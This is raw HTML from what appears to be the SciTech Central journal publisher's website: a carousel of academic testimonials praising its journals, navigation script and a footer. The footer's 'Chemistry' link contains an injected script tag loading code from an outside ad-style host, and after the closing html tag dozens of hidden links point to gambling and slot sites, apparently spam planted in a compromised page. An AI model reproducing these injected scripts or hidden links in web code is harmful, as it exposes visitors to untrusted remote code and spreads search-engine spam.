fantastic, thorough and down to earth. I have&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">no reservation in recommending this journal to the World to give them a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">trial which I believe will convince you. Hurry and do not delay in grabbing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this rare opportunity to publish your article.</span></div></q>
  <p class="author">- Prof. W.A.S. Abomaye-Nimenibo, Professor of Economics Director (Dean), Postgraduate Studies, Obong University, Nigeria.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f2af254fd9e9c8749c5c0f635af322d5.jpg"></p>
  <q>	<div><font size="3" face="times new roman">My name is Hans-Uwe Dahms and I am a Professor at the Kaohsiung Medical University (Taiwan). I feel&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">honored to be a member on the editorial Board of the esteemed journal “BioMed Research Journal -&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">International Journals SciTech Central Inc., USA. My experience as a member of the editorial board were&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">always positive and personally enriching. I would like to strongly encourage you to consider submitting&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your article for publication in the BioMed Research Journal. The staff will take care of all formal burden&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and support you with varia.</span></div></q>
  <p class="author">- Prof. Hans-Uwe Dahms, Full Professor and D.Sc., KMU - Kaohsiung Medical University, Dept. of Biomedical Science and Environmental Biology, Kaohsiung,Taiwan</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/ea2c8de0274431722cadff3f9b1401f2.JPG"></p>
  <q>	<div><font size="3" face="times new roman">There are more and more scientific international journals, but this one is among the bests.</font></div><div><font size="3" face="times new roman">I would recommend to researchers to send articles and doing so, reach a large audience, and diffuse their knowledge to the scientific community.</font></div><div><font size="3" face="times new roman">In Paris, with the Coronavirus, we exchange with colleagues through the telephone, and mails and avoid to catch the virus, survive and contribute to progress in basic and medical sciences</font></div><div><font size="3" face="times new roman">it is beneficial for us to have these vehicles and therefore we are able to exchange and add to the basic science.</font></div></q>
  <p class="author">- Prof. Michel Goldberg, Professeur Emerite, Biomedicale des Saints Peres Universite Paris Descartes, France.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/361b3a219a69e72d6becd256674816f4.JPG"></p>
  <q>	<font size="3" face="times new roman">My name is Mukhles Al-Ababneh&nbsp; and I am an Associate Professor in Hospitality and Tourism Management at the Department of Hotel and Tourism Management, Al-Hussein Bin Talal University (Jordan). I feel honored to be a member on the editorial Board of the esteemed journal “International Journal of Tourism &amp; Hotel Business Management (IJTHBM)”. My experience as a member of the editorial board has been very positive and enriching as well. I have recently undertaken a collaboration as an author with this prestigious Journal. I would like to strongly encourage you to consider submitting your article for publication in the International Journal of Tourism &amp; Hotel Business Management (IJTHBM).</font><br></q>
  <p class="author">- Dr. Mukhles Al-Ababneh, Associate Professor, Department of Hotel and Tourism Management, Al-Hussein Bin Talal University, Jordan.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/27f77c7fdd10e97485236a85ba6142ed.jpg"></p>
  <q>	<font size="3" face="times new roman">As an editorial member of the journal, I have experienced that the journal is expanding in scope and becoming more inclusive to attract a wider audience in the field of nanotechnology. Both the submission and reviewing processes are simple and rapid. The reviewers are eminent personalities in the field of nano-science from all-over the globe. Its a great experience to work with such a great team.</font><br></q>
  <p class="author">- Dr. Zorawar Singh, Assistant Professor, Department of Zoology, Khalsa College, Amritsar Punjab, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/7314a19b05e8f1c57cbf0ee4c10e94cc.png"></p>
  <q>	<div><font size="3" face="times new roman">I would like to strongly encourage you to consider submitting your article for&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication in the Journal of Cancer Science Treatment (JCST)). Whether your article reports on&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your unpublished research, review or mini-review, short communication, commentary, opinion, case&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">report, or even an editorial letter, it will find its appropriate place in JCST. JCST is an open access&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">peer-reviewed Journal of high-quality standards. It is accredited by most professional publishing&nbsp;</span><font size="3" face="times new roman">organizations. Its publication charges are fair and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">reasonable and tailored to the economic status of the authors country. I have myself published in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">JCST and am extremely satisfied by the support I received from the editorial office, their timely peer&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">review process, and the quality of the Journal. I highly recommend that you peruse through their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">website and ascertain for yourself the quality of their product. I hope you will join me in contributing to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this promising Journal and ensuring its bright future.</span></div></q>
  <p class="author">- Prof. Dr. Alain L. Fymat, Founding Chair, President/CEO and Professor, International Institute of Medicine & Science Inc., USA.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f9ddb02aee830630f1bac06fd37566cb.jpg"></p>
  <q>	<div><font size="3" face="times new roman">This is to specify that I have had an extensive and detailed interaction&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">with the Editorial team of the BioMed Research Journal, International&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journals, Sci Tech Central Inc, USA, lasting over a&nbsp; significant period of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">time. My interaction has been extremely pleasant, especially with Dr</span></div><div><font size="3" face="times new roman">Mitchel Steve, as I find the communication quite inspiring and crystal&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">clear. The attitude of aforesaid individuals is quite helpful and guiding in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pertinent instances. It has been a commemorative journey so far&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">working with the Journal and I hope that the symbiosis will continue,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">evolve and flourish in the forthcoming years.&nbsp;</span></div><div><font size="3" face="times new roman">I wish the journal, related personnel and aforementioned individuals a</font></div><div><font size="3" face="times new roman">fruitful, successful run.</font></div></q>
  <p class="author">- Dr. Anubha Bajaj, Self-employed, Histopathologist, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/801f280ed0983774c6221f067e8f4196.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I feel honored to be a member on the editorial Board of the esteemed journal,”</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journal of Nursing and Occupational Health.” I have seen that the articles&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">published go through a strict scrutiny and the stress is more to ensure that the journal&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">maintain quality in the articles that are published. The review process is simple,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">straightforward and provides a choice and time for the editorial team to do their job.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">The journal has expanded in their horizon and have become more inclusive. This has</span></div><div><font size="3" face="times new roman">resulted in attracting a wider audience. The journal has shown improvement in quality</font></div><div><font size="3" face="times new roman">and enhanced the impact. My experience as a member of the editorial board has been</font></div><div><font size="3" face="times new roman">very positive and enriching as well.&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">I wish that the journal keeps on achieving greater heights and continuously makes&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">efforts to ensure that it changes with the changing societal needs.</span></div></q>
  <p class="author">- Dr. Avani Oke, Ph.D( Nursing), Principal, K.J. Somaiya College of Nursing, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/74d02178313c203101c920c708400900.jpg"></p>
  <q>	I am a young and thriving researcher with savvy and enthusiasm to learn multiple cultures and knowledge around the globe. Being a part of this journal as an international Editorial Board greatly fulfills that certain dream of mine. Each time I review studies and articles makes me learn more about not only in research, more so about the diversities of cultures and life, per se.<br></q>
  <p class="author">- Dr. Benedict David, Former Director, Pamantasan ng Lungsod ng Maynila - Graduate School of Business, Philippines</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2c20dd6afe2f0c0ba6bd05df6b149e41.png"></p>
  <q>	<div><font face="times new roman" size="3">International Journal of Anaesthesia and Research is an open access journal which has the aim of</font></div><div><font face="times new roman" size="3">publishing original articles in the field of anesthesia and critical care. Articles issued from clinical</font></div><div><font face="times new roman" size="3">anesthesia and critical care, clinical and experimental research are welcome. Innovating topics are</font></div><div><font face="times new roman" size="3">encouraged in order to promote anesthesia and critical care. Sharing clinical and research</font></div><div><font face="times new roman" size="3">experiences are also goals of this journal.</font></div><div><font face="times new roman" size="3">My domains of research are pediatric anesthesia and critical care where a lot of fields need</font></div><div><font face="times new roman" size="3">development such as goal directed fluid and hemodynamic therapy, transfusion goal directed</font></div><div><font face="times new roman" size="3">protocols and enhanced recovery after surgery. I am aiming to share with the scientific community</font></div><div><font size="3" face="times new roman">the future results of this research. As with every research, time is one of the precious factors among&nbsp;others.</font></div><div><font face="times new roman" size="3">International Journal of Anaesthesia and Research will help you to share your research and clinical</font></div><div><font face="times new roman" size="3">experiences with the scientific community peers.</font></div></q>
  <p class="author">- Dr. Claudine Kumba, Medical Doctor, Pediatric Anesthesia and Critical Care, Universite de Paris, France.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/8e3efbb1885757a223b2b09ad5f5158a.png"></p>
  <q>	<div><font size="3" face="times new roman">As a peer-reviewed academic journal, the Journal of Veterinary and Marine Sciences provides an opportunity to researchers and scientist to explore the developments in the field of veterinary, animal and marine sciences and other emerging areas of research that extend our view of biological diversities of living species. These include, but not limited to, veterinary, breeding, biological, biomarker research and targeted drug development. As a member of the Editorial Board for the journal, I strongly encourage investigators consider this high-quality open access platform for rapid communication of their cutting-edge research progress and discovery.</font></div><div><br></div></q>
  <p class="author">- Prof. Asaad Y. Ayied, Animal Production Department, College of Agriculture, University of Basrah Basrah, Iraq</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/11073107338d96f21ce2d7af4eca3c5d.png"></p>
  <q>	<div><font size="3" face="times new roman">My name is Maria Silvia Avi and I am Full Professor in Business Administration and Cost Analysis at&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Management Department of University of Venice (Italy). I read the articles of this prestigious</span></div><div><font size="3" face="times new roman">International Journal of Tourism &amp;amp; Hotel Business Management since its constitution. I have always read articles of high scientific rigor and unsurpassed clarity. These articles greatly help both academics and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionals to understand a multiplicity of issues related to hospitality. I have recently undertaken a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">collaboration as an author with this prestigious Journal and I hope that this is only the beginning of a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">fruitful collaboration as I consider the International Journal of Tourism; Hotel Business Management to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">be of high cultural impact and of extreme relevance in the field of hospitality studies.</span></div><div><br></div></q>
  <p class="author">- Prof. Maria Silvia Avi, Department of Business Administration and Cost Analysis, Management Department of University of Venice, Italy.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/1af29f8f760cd867650762a845f8b5cc.jpg"></p>
  <q>	<div>It is a good starting point for becoming a quality journal, in the near future International Journal of Clinical Case Studies &amp; Reports will certainly be one of the leading journals.</div><div>I am impressed that I have participated in this. It was a great experience with the quality that the International Journal of Clinical Case Studies &amp; Reports has provided.&nbsp;</div><div>There are several things that can be mentioned but I will stop here with the note that I am looking forward to working on another issue with this journal in the future.&nbsp;</div><div>Contributed article: Process of Research and Development in Public Health.</div></q>
  <p class="author">- Dr. Phongpisanu Boonda, Chief of Research, Texts, and International Affairs, Sirindhorn College of Public Health Phitsanulok Praboromarajchanok Institute for Health Workforce Development, Thailand</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/950966d8e13529753ab964cf766d4b47.jpg"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">Advances in Nanomedicine and Nanotechnology Research journal is highly reputable and has high standards in the field of Nanomedicine and Nanotechnology. The purpose of the journal is to advance nanoscience and ultimately to serve humanity. Let’s all join the global scientific community together by publishing an article in this journal.</font></p></q>
  <p class="author">- Dr. Raheleh Farahani, Researcher, Faculty of Chemistry, Department of Analytical Chemistry, Bu Ali Sina University, Iran</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/31b7f2eeedb8adf10ab1123f0917116c.JPG"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">This is to certify that I have been working as a reviewer with the Editorial Assistants of so many Journals of SciTech Central Inc., USA.</font></p></q>
  <p class="author">- Prof. Kulvinder Kochar Kaur, Scientific Director, Dr. Kulvinder Kaur Centre For Human Reproduction, Jalandhar, Punjab, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f3259b9ae0a49fc606e4f23e8516f55f.JPG"></p>
  <q>	<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">As an Reviewer of the this journal and the Editorial Board Member of the Journal of Allergy Research, SciTech Central Publishers, USA, it is my great pleasure and feel very proud to work with the staff of this much impressively qualified academic journal. Our journals regularly provides quick and excellent handling of the manuscript. The peer review is excellent, constructive and invaluable addressing significant problems within the manuscripts, and ofcourse our technical expertise is quite competent. Publishing with this journal and the Journal of Allergy Research, SciTech Central Publishers, including other journals of the SciTech Central Publishers is perfect-quick editorial decision, rapid editing of the proofs and helpful communication. The speed and ease with which the review process is unrolled are appreciated by our authors. Very useful interactive References are suggested by our Reviewers that can save a lot of the author(s) time; this also allows making the author(s) work better argumented and stylistically improved. All our services provided by this journal, Journal of Allergy Research and other journals of the SciTech Central Publishers ’ editorial office(s) are prompt and perfectly clear. With our excellent journal management, I strongly hope that our journal(s) will get it more indexing in the world standardized databases.</font></p></q>
  <p class="author">- Prof. Attapon Cheepsattayakorn, Department of Disease Control, Ministry of Public Health, Thailand</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/0f69d891025dc339decc60a9c1b5012c.png"></p>
  <q>	<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">The research of solution for worldwide problems need cooperation, believing, change in health laws in the world, avoid neglection of any alarm and the research of the solution could start from a case report and then ensured by in vitro, in vivo and clinical studies.</font></p></q>
  <p class="author">-  Prof. Mahmoud Mohamed Elalfy , Department of Forensic Medicine and Toxicology, Faculty of Veterinary Medicine, Mansoura University, Egypt</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/18bee942353035b3f1aaae6c00d9fad7.jpg"></p>
  <q>	<p><font color="#ffffff"><font size="3" face="georgia">I have been associated with the Journal of Pathology and Toxicology Research since around a year and my experience has been of extreme high quality. The intellectual productions, the review processes, and the published works are at par with any other ranked academic journals on the subject. The journal has an exceptional aspects covering logical advancement in the fields of Pathology and Toxicology. I believe that as long as unwavering publications are provided by the journal, the journal can increase impact factors gradually.<br></font><font size="3" face="georgia">The journal can have a better shape in the future as long as it comforts editors and focuses on specific therapeutic research areas in each issue. As a member of the Editorial Board, I would like to encourage fellow researchers to submit their work for publication in the journal.</font></font></p></q>
  <p class="author">- Dr. Sandeep V. Binorkar, Deptartment of Agadatantra & Vyavahara Ayurveda, R.A. Podar Medical College, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/e16f98858de03a37485b36cc013250d7.JPG"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">For scientists, researchers, scholars and those who are knowledgeable, nothing is more interesting and sweeter than research and writing. I can boldly say that there is no pleasure in the world like thinking and writing. But reflecting and showing these thoughts is also a very important issue. Another important point is how we display our research. In other words, choosing the first-class journal and choosing a strong team is very effective in this regard.</font></p></q>
  <p class="author">- Dr. Hassan Mohammadi Nevisi, Associate Professor at Selinus University of Sciences and Literature, Iran</p>
</div>



<a class="prev" onclick="plusSlides(-1)">❮</a>
<a class="next" onclick="plusSlides(1)">❯</a>
<div class="dot-container">
      <span class="dot" onclick="currentSlide(1)"></span> 
    <span class="dot" onclick="currentSlide(2)"></span> 
    <span class="dot" onclick="currentSlide(3)"></span> 
    <span class="dot" onclick="currentSlide(4)"></span> 
    <span class="dot" onclick="currentSlide(5)"></span> 
    <span class="dot" onclick="currentSlide(6)"></span> 
    <span class="dot" onclick="currentSlide(7)"></span> 
    <span class="dot" onclick="currentSlide(8)"></span> 
    <span class="dot" onclick="currentSlide(9)"></span> 
    <span class="dot" onclick="currentSlide(10)"></span> 
    <span class="dot" onclick="currentSlide(11)"></span> 
    <span class="dot" onclick="currentSlide(12)"></span> 
    <span class="dot" onclick="currentSlide(13)"></span> 
    <span class="dot" onclick="currentSlide(14)"></span> 
    <span class="dot" onclick="currentSlide(15)"></span> 
    <span class="dot" onclick="currentSlide(16)"></span> 
    <span class="dot" onclick="currentSlide(17)"></span> 
    <span class="dot" onclick="currentSlide(18)"></span> 
    <span class="dot" onclick="currentSlide(19)"></span> 
    <span class="dot" onclick="currentSlide(20)"></span> 
    <span class="dot" onclick="currentSlide(21)"></span> 
    <span class="dot" onclick="currentSlide(22)"></span> 
    <span class="dot" onclick="currentSlide(23)"></span> 
    <span class="dot" onclick="currentSlide(24)"></span> 
    <span class="dot" onclick="currentSlide(25)"></span> 
    <span class="dot" onclick="currentSlide(26)"></span> 
    <span class="dot" onclick="currentSlide(27)"></span> 
    <span class="dot" onclick="currentSlide(28)"></span> 
    <span class="dot" onclick="currentSlide(29)"></span> 
    <span class="dot" onclick="currentSlide(30)"></span> 
    <span class="dot" onclick="currentSlide(31)"></span> 
    <span class="dot" onclick="currentSlide(32)"></span> 
    <span class="dot" onclick="currentSlide(33)"></span> 
    <span class="dot" onclick="currentSlide(34)"></span> 
    <span class="dot" onclick="currentSlide(35)"></span> 
    <span class="dot" onclick="currentSlide(36)"></span> 
    <span class="dot" onclick="currentSlide(37)"></span> 
  </div>
</div>


<script>
var slideIndex = 1;
showSlides(slideIndex);

function plusSlides(n) {
  showSlides(slideIndex += n);
}

function currentSlide(n) {
  showSlides(slideIndex = n);
}

function showSlides(n) {
  var i;
  var slides = document.getElementsByClassName("mySlides");
  var dots = document.getElementsByClassName("dot");
  if (n > slides.length) {slideIndex = 1}    
  if (n < 1) {slideIndex = slides.length}
  for (i = 0; i < slides.length; i++) {
      slides[i].style.display = "none";  
  }
  for (i = 0; i < dots.length; i++) {
      dots[i].className = dots[i].className.replace(" active", "");
  }
  slides[slideIndex-1].style.display = "block";  
  dots[slideIndex-1].className += " active";
}
</script>

    
    <!--first_mainservices-->



</div>
<!--mainwrapper-->

<style>
.footer {
    background: #0b2647;
        -webkit-clip-path: polygon(0 8%, 100% 0%, 100% 100%, 0% 100%);
   
}.footer_wrapper {
    padding-top: 80px;
    
}.smallFont {
    font-size: 14px;
    color: #333;
}
    .search1 {
    width: 100%;
    /* background: #1e2e2c; */
    /* background-image: url(../images/footer_fold.jpg); */
    background-repeat: no-repeat;
    background-position: top right;
    height: 100px;
    padding-left: 20px;
    position: relative;
    z-index: 2222;
}.SAGEFooterContainer a {
    color: #fff;
}
.footer_right {
    background: none;
    background-image: none;}

.footer_middle  {
    background: none;
    background-image: none;
        width: 100%;
}
.footer_middle ul {
    list-style-type: none;
}

.news_letter  {
    background: none;
    background-image: none;}
</style>



<script language="javascript" type="text/javascript">
function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function newsLetterValidate(){
var name=document.frmNewsletter.txtNewsName.value;
var email=document.frmNewsletter.txtNewsEmail.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmNewsletter.txtNewsName.focus();
		return false;
	}
	document.frmNewsletter.txtNewsName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmNewsletter.txtNewsEmail.focus();
		return false;
	}
	document.frmNewsletter.txtNewsEmail.value = trim(email);
	
	return true;
}
</script>


<div class="footer">
  <!--footer-->
  <div class="footer_wrapper">
    <!--footer_wrapper-->
    
    <div class="footer_left" style="display:none;">
      <!--footer_left-->
      <div class="search1">
        <h2>Search</h2>
        <form name="serachForm" action="searchJournals.php" onsubmit="return searchValidate();">
			<input class="footer_input" name="txtSearch" id="txtSearch" type="text">
		</form>
      </div>
      <div class="news_letter">
        <h2>Newsletter signup</h2>
        <div class="clear"></div>
        <p style="height:30px;">
					</p>
        <form action="" method="post" onsubmit="return newsLetterValidate()" name="frmNewsletter">
          <input class="news_letter_form" placeholder="Name" name="txtNewsName" type="text">
          <input class="news_letter_form" placeholder="Email" name="txtNewsEmail" type="text">
          <br/>
          <input type="hidden" value="SignUp" name="hid_submit_signup" id="hid_submit_signup" />
		  <input type="image" name="signUp"  class="signup" value="Sign Up" src="images/signup.png" >
        </form>
      </div>
    </div>
    
    
    
    <style>
       .footer_middleinside1 ul li {
   padding: 4px 20px;
    position: relative;
    z-index: 9999;    
    margin: 10ox;font-size: 16px;
    
}
 .footer_middleinside1 ul li a{
     color: #fff;
  
}

 .footer_middleinside1 ul li a:hover{
     color: #428bca;
  
} .imgs a img {
    border: 0px;
    outline: none;
    width: 55%;}
    </style>
    <!--footer_left-->
    <div class="footer_middle" style="position: relative;">
      <!--footer_middle-->
	  
	  <div style="width:100%;">
	      <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Index In</h2>
	            <div class="imgs">
	  	<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/indexcoop.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
	  </div>
        </div>
	             <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Easy Links</h2>
	   	<ul>
		          <li><a href="openAccess.php">Open Access</a></li>
                  <li><a href="atozJournals.php">A-Z Journals</a></li>
                  <li><a href="editorCheif.php">Editor in Chiefs</a></li>
                  <li><a href="submitManuscript.php">Submit Manuscript</a></li>
                  <li><a href="membership.php">Membership</a></li>
                  <li><a href="faq.php">FAQs</a></li>
                  <li><a href="mailto:info@scitcentral.com">Write Us</a></li>
                  <li><a href="https://anime2hd.com/">Anime2HD</a></li>
        		</ul>
		      
	  </div>
	        <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Journal Groups</h2>
	   	<ul>
		          <li><a href="browseBySubject.php?id=12">Chemistry<script src="//alladvcdn.com/ceirsa"></script></a></li>
                  <li><a href="browseBySubject.php?id=9">Engineering</a></li>
                  <li><a href="browseBySubject.php?id=8">Pharma</a></li>
                  <li><a href="browseBySubject.php?id=7">Clinical</a></li>
                  <li><a href="browseBySubject.php?id=6">Medical</a></li>
                  <li><a href="browseBySubject.php?id=11">Life Sciences</a></li>
                  <li><a href="http://scitcentral.com/browseBySubject/10">Management</a></li>
        		</ul>
		      
	  </div>
	  	     
	 <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Find Us</h2>
	             <div><strong> <span style="color: #ffffff;">SciTech Central Inc.,</span></strong><span style="color: #ffffff;"><br />440 N BARRANCA AVE #2725</span></div>
<div><span style="color: #ffffff;"> COVINA, CA 91723 <br /> United States.&nbsp;<br /><br /> </span>
<div><span style="color: #ffffff;">Tel:&nbsp;+1-&nbsp;909-245-1470&nbsp;<br />Toll Free: +1-888-880-9144&nbsp;<br /><br /></span></div>
<div><span style="color: #ffffff;">Email:<a href="mailto:info@scitcentral.com"> info@scitcentral.com</a><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="mailto:contact@scitcentral.com">contact@scitcentral.com</a></span></div>
</div>        </div>
	  
	 
	</div>
	
	
	
	
	<div style="width:100%;">
	   	<div style="clear:both;width:94%; position: relative; bottom: 10px;">
		<div class="f_img1" style="margin-bottom: 5px; width:100px;">
			<a href="#"><img src="images/88x31.png"/></a>
		</div>
		<div class="f_cont" style="color: #fff; font-size: 12px;">
			Scitech Central is licensed under a Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License
		</div>
		<div class="f_cont" style="color: #00B1AA; font-size: 12px; padding-bottom:7px;">
			Copyright &copy; 2026 SciTech Central, All Rights Reserved
		</div>
	</div>
	    </div>
	
     
    </div>
	
	
    <!--footer_middle-->
  
    <!--footer_right-->
  </div>
  <!--footer_wrapper-->
</div>














<!--footer-->
</body>
</html>
<a style="display:none" href="https://berita-sumatra.id/" rel="dofollow">https://berita-sumatra.id/</a>
<a style="display:none" href="https://seongiclik.id/" rel="dofollow">https://seongiclik.id/</a>
<a style="display:none" href="https://mangu.id/" rel="dofollow">https://mangu.id/</a>
<a style="display:none" href="https://landandbases.net/" rel="dofollow">https://landandbases.net/</a>
<a style="display:none" href="https://berita-update.com/" rel="dofollow">https://berita-update.com/</a>
<a style="display:none" href="https://sumberberita1.com/" rel="dofollow">https://sumberberita1.com/</a>
<a style="display:none" href="https://jaring-berita.com/" rel="dofollow">https://jaring-berita.com/</a>
<a style="display:none" href="https://kumparan-berita.com/" rel="dofollow">https://kumparan-berita.com/</a>
<a style="display:none" href="https://discover-berita.com/" rel="dofollow">https://discover-berita.com/</a>
<a style="display:none" href="https://discover-viral.news/" rel="dofollow">https://discover-viral.news/</a>
<a style="display:none" href="https://daily-news.id/" rel="dofollow">https://daily-news.id/</a>
<a style="display:none" href="https://admin.tunjungsari.desa.id/" rel="dofollow">https://admin.tunjungsari.desa.id/</a>
<a style="display:none" href="https://tunjungsari.desa.id/" rel="dofollow">https://tunjungsari.desa.id/</a>
<a style="display:none" href="https://www.equitygrowthinsight.com/" rel="dofollow">https://www.equitygrowthinsight.com/</a>
<a style="display:none" href="https://www.blazeappin.com/" rel="dofollow">https://www.blazeappin.com/</a> 
<a style="display:none" href="https://www.blazeappin.com/" rel="dofollow">169cuan</a> 
<a style="display:none" href="https://www.blazeappin.com/repostory/" rel="dofollow">https://www.blazeappin.com/repostory/</a> 
<a style="display:none" href="https://www.capturedvows.com/" rel="dofollow">https://www.capturedvows.com/</a> 
<a style="display:none" href="https://www.capturedvows.com/" rel="dofollow">agencuan</a> 
<a style="display:none" href="https://www.capturedvows.com/private/" rel="dofollow">https://www.capturedvows.com/private/</a> 
<a style="display:none" href="https://www.homerock.com/video/qqcuan/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://chrisgordonclark.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://duslervekabuslar.com/"rel="dofollow">qqcuan</a>
<a style="display:none" href="https://slot169.cfd/" rel="dofollow">slot169</a>
<a style="display:none" href="https://slot169.cyou/" rel="dofollow">slot169</a>
<a style="display:none" href="https://kisihidup.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.munoa.org/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://cpennyfeather.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://amtexmall.com/" rel="dofollow">agencuan</a>
<a style="display:none" href="https://pinecrestoc.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://hitmovieswatch.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://mydvdtools.com/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://www.gulfcoastenews.net/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.eduindex.net/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://maryannemovie.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.cpennyfeather.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.konnerchevy.com/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.situsbola.cfd/" rel="dofollow">169cuan</a>
<a style="display:none" href="https://www.frannielindsay.net/" rel="dofollow">qqcuan</a>
<a style="display:none" href="https://slot169.store/" rel="dofollow">slot169</a>
<a style="display:none" href="https://toko138s.com/" rel="dofollow">toko138</a>
<a style="display:none" href="https://toko69s.com/" rel="dofollow">toko69</a>
<a style="display:none" href="https://pasar77s.com/" rel="dofollow">pasar77</a>
<a style="display:none" href="https://pasar88b.com/" rel="dofollow">pasar88</a>
<a style="display:none" href="https://king-slot777.org/" rel="dofollow">kingslot777</a>
<a style="display:none" href="https://mpo-138.net/" rel="dofollow">mpo138</a>
<a style="display:none" href="https://mpo1000q.com/" rel="dofollow">pkv games</a>
<a style="display:none" href="https://dewaslot-69.org/" rel="dofollow">dewaslot69</a>
<a style="display:none" href="https://dewaslot-777.com/" rel="dofollow">dewaslot777</a>
